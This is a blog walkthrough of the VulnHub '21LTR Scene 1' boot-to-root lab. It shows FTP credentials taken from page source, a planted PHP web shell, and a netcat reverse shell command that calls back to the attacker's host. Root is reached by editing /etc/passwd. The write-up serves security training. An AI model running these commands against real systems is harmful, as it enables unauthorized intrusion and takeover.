21LTR VM is a Boot
to Root Challenge based on a scene that there is a penetration testing company
and it has hired the players to perform the test on a client company’s internal
network. We are given that the Target Machine has a static IP Address. You can
download it from here: https://www.vulnhub.com/entry/21ltr-scene-1,3/
Penetrating
Methodologies:
§ Network Scanning (Nmap,Netdiscover)
§ Examining HTTP web page
§ FTP Login for log.php file
§ Use php web shell one liner
§ Insert netcat reverse_shell payload
§ Spawn TTY shell
§ Editing passwd file for Privilege escalation
§ Get Root access
Let’s Begin
Target Machine’s
IP Address: 192.168.2.120
Our first step
towards penetration testing is scan our target with NMAP.
nmap 192.168.2.120
Result showed us that there are 4 ports
opened: 21(ftp), 22(ssh), 80(http), 10001(scp-config).
To further explore and we browsed URL on
port 80 and we greeted with a C Program featuring a loop as show in the given
image.
http://192.168.2.120
After this we
thought to check it’s the source code which lead us to some Logon Credentials.
Username: logs
Password: zg]E-b0]+8:(58G
So, we tried to
connect with FTP through the logon credentials we found. After the successful
login, we looked around to find a backup_log.php
file which we downloaded to our local machine to have a closer look.
ftp 192.168.2.120
After Downloading
the file to our local system, we used the cat command to open the file in our
terminal as you can see that it contains a php program that is used to generate
backup logs on the target system.
cat backup_log.php
Let’s see what we
can find by directory brute forcing.
dirb http://192.168.2.120
It got us some directories
but /logs looks more interesting so Let’s browse http://192.168.2.120/logs/
But as you can
see in the image given below is that the logs directory is forbidden to access.
We tried to run
some commands but didn’t get much success here.
This is where we
got a bit stuck so after some internet searching hours we got in touch with the
author of the lab and after his hint we got that we have to further twerk the
10001 port.
nc -nv 192.168.2.120 10001
We started a
netcat session on the port 10001, we got a blank shell, which using a php one
liner webshell
Now after using
that php one liner, let’s see if we can run some commands. We tried to run
whoami command. It replied with apache. This proves that we can run commands
from here.
http://192.168.2.120/logs/backup_login.php?cmd=whoami
As we observed
above that the commands run successfully, now we will try to get a reverse
shell on our local machine using netcat. We will be doing this as shown in the
image.
http://192.168.2.120/logs/backup_login.php?cmd=nc
-e /bin/sh 192.168.2.12 443
Meanwhile we ran
that command we also started a netcat listener on our local machine so as to
get the shell which will be generated.
And as you can
see that we got a basic bash shell on port 443 as shown in the image.
But this was an
incomplete and improper shell so we invoked a proper shell using a python one
liner
python -c 'import pty; pty.spawn("/bin/sh")'
Now, we are in
the target machine but still we have to escalate the privilege to become root.
Here we started to enumerate the target machine for any possible way to get
root.
After looking for
a while we found a rsa private key in the media directory. We copied the key to
our local machine.
cat id_rsa
Now we navigated
to the user “passwd file” to get the
info about the username that we can use for getting the ssh session. We found hbeale.
Now the RSA
Private we copied, we saved it as id_rsa and change its permission using the
chmod command so that it can act as a ssh private key.
chmod 600 id_rsa
After this we
tried to connect to the target machine using ssh by user hbeale and the private
key.
ssh -i id_rsa hbeale@192.168.2.120
And as you can
see in the image given that we successfully got the shell of user hbeale. But as this is a boot to root
challenge we have to escalated this shell into a root shell.
We used the sudo -l command to extract the
information about the command that can be ran as root. We found out that we can
run cat command.
Now back to our
local machine, here we will use the openssl command to create a password salt
for our new user that we will use to log into the target machine.
openssl passwd -1 -salt user3 pass123
On the Target
machine we use the cat command to edit the /etc/passwd
file with the logon credentials of the user we meant to create (which is going
to have the root privileges).
After
successfully edit the /etc/passwd file, we will substitute the new user we
created using the su command.
After
entering the password which we created earlier, we logon to the root shell.
This concludes this Boot to Root Challenge.



























0 comments:
Post a Comment